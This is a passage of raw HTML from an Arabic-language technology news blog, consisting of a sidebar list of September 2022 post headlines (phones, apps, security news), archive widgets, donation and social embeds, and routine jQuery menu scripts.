<li><a href='https://www.professional-tech.com/2022/09/blog-post_19.html'>برنامج ضار على اليوتيوب ينتشر تلقائي&#1611;ا على مقاطع ف...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/5-ios-16.html'>اليك 5 نصائح وحيل أساسية يجب معرفتها حول iOS 16,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi.html'>ابحث عن كلمة مرور Wi-Fi على أندرويد,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-android-chrome.html'>تعمل Google على تشديد أمان التصفح الخاص في إصدار A...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat.html'>يقدم SnapChat أخير&#1611;ا إصدار&#1611;ا يمكن الوصول إليه من ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft.html'>يقوم المتسللون بحقن إعلانات وهمية في ملف أخبار متص...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-linux-macos.html'>تطبيق ترجمة لأنظمة windows و linux و macOS ,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11_16.html'>تحديثات شاشة جديدة لـWindows 11,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/165.html'>صديقة إيلون ماسك السابقة تعيد بيع صور وذكرياته مقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat-ios-16.html'>يطرح Snapchat أدوات قفل شاشة iOS 16 مع آخر تحديث ل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-photos.html'>تضفي Google Photos الحياة على ذكرياتك بتأثيرات جدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bereal-tiktok-now.html'>أطلقت تيك توك نسخة من BeReal تسمى TikTok Now,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi-iphone-ipad.html'>ابحث عن كلمة مرور Wi-Fi على iPhone و iPad,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xbox-discord.html'>Xbox: أصبحت الدردشة الصوتية Discord متاحة للجميع أ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-31.html'>نشرت Google بالفعل نسختها من الرموز التعبيرية الـ ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk.html'>لا يزال تويتر يريد إجبار Elon Musk على اكمال الصفق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pdf-iphone.html'>كيفية تحويل الصورة إلى PDF على iPhone&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/metavers-horizon-worlds.html'>Metavers تعلن عن تغيير كبير في Horizon Worlds,خبير...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16.html'>ios 16: لاتزال بعض هواتف أبل لا تعرض نسبة البطارية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixelbook.html'>جوجل تلغي إصدار أجهزة الكمبيوتر المحمولة Pixelbook...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/steam.html'>حملة قرصنة جديدة تستهدف مستخدمي Steam,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-passkey.html'>تعرف على Apple Passkey وكيف سيساعدك على عدم استخدا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_54.html'>احذر من مواقع تداول العملات هذه ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-ios-16-iphone.html'>تقدم Google مجموعة من أدوات قفل الشاشة لنظام التشغ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_12.html'>تطبيقات ضارة لمكافحة الفيروسات تستهدف سرقة البيانا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oneplus-11-pro.html'>اليك تصميم هاتف OnePlus 11 Pro ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11.html'>Windows 11: تقوم ميكروسوفت باختبار شريط مهام م&#1615;حس&#1617;...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk-twitter.html'>يرسل Elon Musk إشعار&#1611;ا آخر يحاول إنهاء صفقة Twitte...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/netflix.html'>Netflix تعمل على الوظائف الاجتماعية لألعابها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-s23.html'>ستعمل سمسونغ على زيادة حجم حدود شاشة Galaxy S23,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-civi-2.html'>تستعد شاومي للإعلان الرسمي عن هاتف Xiaomi CIVI 2,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft-teams-gif.html'>اختراق Microsoft Teams باستخدام صور GIF,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/30.html'>الولايات المتحدة تصادر عملة مشفرة بقيمة 30 مليون د...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows_9.html'>تطرح ميكروسوفت إصلاح&#1611;ا طارئ&#1611;ا لعمليات تسجيل الدخول...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-pro.html'>من المنتظر أن تعمل Google على جهاز لوحي ثان&#1548; Pixel...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram.html'>Instagram يعمل على اختبار وظيفة إعادة إرسال المنشو...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_8.html'>قريب&#1611;ا ستبدأ ميزة &quot;المشاركة القريبة&quot; في العمل تلقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/spotify-exec.html'>شركة Spotify Exec ستبدأ في اختبار الكتب المسموعة ق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/shopify.html'>Shopify يفشل في منع اختراق كلمات المرور المعروفة ,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-sim.html'>iPhone 14 يوقع نهاية بطاقة SIM,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16-airpods.html'>سيتمكن iOS 16 من تحديد أجهزة AirPods المزيفة,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_8.html'>مايكروسوفت تحذر من هجمات برامج الفدية ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_7.html'>كيفية اعتماد شريط فيديو كخلفية هاتف Android,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_71.html'>كيف تعمل الطابعة ثلاثية الأبعاد&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows.html'>قم بإنشاء مجلد غير مرئي على سطح مكتب Windows,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/huawei.html'>أطلقت Huawei هواتف ذكية مزودة باتصال عبر الأقمار ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_7.html'>كيفية إزالة خلفية صورة واستبدالها,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-7-pixel-watch.html'>تاريخ إطلاق Google هواتفها الذكية الجديدة Pixel 7 ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/4.html'>إليك 4 نصائح للحماية من التصيد الاحتيالي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-chrome.html'>Google Chrome: قم بتثبيت آخر تحديث لإصلاح هذا الخل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_6.html'>إصدار نظارات الواقع المعزز التي تعمل على تحويل سيا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-12t-12t-pro.html'>الكشف عن الورقة التعريفية لـ Xiaomi 12T و 12T Pro ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post.html'>يعمل الباحثون على تطوير أداة لترجمة لغة الحيوانات,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pornhub.html'>انستغرام يغلق حساب Pornhub الرسمي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android.html'>اكتشف الباحثون حملة جديدة لبرامج التجسس على Androi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/01/'>يناير</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/05/'>مايو</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/03/'>مارس</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/05/'>مايو</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/04/'>أبريل</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/03/'>مارس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(142)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/05/'>مايو</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/01/'>يناير</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/05/'>مايو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/03/'>مارس</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/01/'>يناير</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/05/'>مايو</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget Image' data-version='1' id='Image1'>
<h2>Donate to support us</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='Donate to support us' height='111' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCBUDp8ZyGwk4AW6ZKX5bSq_9TVSoTuRoi8eC59VESi4TtFlqdwKCczAaARtFE6iskJKab73dy-1dFy66sazzK1pIJ6ztIvTmuRu0U5bxMIHdWjNuSzDWIQrTMqKhDMkMeMTGwFp9axME/s231/paypal2.png' width='231'/>
</a>
<br/>
<span class='caption'>تبرع الان لدعم موقعنا</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>المتابعون</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فيسبوك</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FProfessional.Tech.2016&tabs&width=320&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1713871358859787" width="320" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>تبرع الان لدعم موقعنا</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='تبرع الان لدعم موقعنا' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhdQOGyUkKzOH93TY4G9v5Ju5Xzk9w9skePSeiSUgnNTZJDaphB22yuMqjBKO2flNPmIq1gsI73M9GA_ohKejxhyk_JlMHBGvB5xFJavVip_xSwJzhRuydMH2iM6052FNKDdtP6GNEAA/s236/paypal2.png' width='236'/>
</a>
<br/>
<span class='caption'>Donate to support us</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>عن المدونة</h2>
<div class='widget-content'>
<div class="widget-content">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg" style="float: right; padding: 10px; width: 155px;" /><span style="font-family:Tahoma;font-size:14px;">مدونة محترف التقنية هي مدونة تقنية رائدة تهتم  بنقل آخر الأخبار التقنية &#1548;كما نطرح مجموعة من الشروحات و الحلقات  المصورة بالفيديو نتطرق فيها لمجموعة من المشاكل التي قد تصادفك و كدا الحلول المقترحة لحلها و أيضا مجموعة من الدورات المجانية في مجموعة من المواضيع كالبرمجة و الحاسوب والمزيد &#1548;و يتجلى دور المدونة الأساسي في أثراء المحتوى العربي بمجموعة من المقالات و الأخبار التقنية.المدونة تم  إنشاءها سنة 2016 من طرف عزيز أقضاض:مدون مغربي مولوع بعالم التقنية و حل المشاكل المتعلقة بالتقنية و أطمح إلى تلقين ما تعلمته إلى الشاب العربي عبر مجموعة من التدوينات و الحلقات التقنية. </span>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<span id='back-to-top'><i class='fa fa-angle-up'></i></span>
<div id='footerfix'>
<div id='credit'>
<div class='cpright'>
<a>جميع الحقوق محفوظة لدى </a>
<a href='https://www.professional-tech.com/' title='Professional - Tech _ خبير التقنية'>Professional - Tech _ خبير التقنية</a><a> &#169; 2016</a>
<a class='creditlagi' href='//mudwnp.blogspot.com/' style='visibility: hidden' target='_blank' title='قوالب بلوجر'></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Menu 1
$(document).ready(function(){var o=$("#menu-wrapper").offset().top,n=function(){var n=$(window).scrollTop();n>o?$("#menu-wrapper").css({position:"fixed",top:0,right:0,left:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})});
// Menu 2
$(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
// Back to Top
$(function(){$("#back-to-top").backToTop()});
!function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery);
// Tab Menu
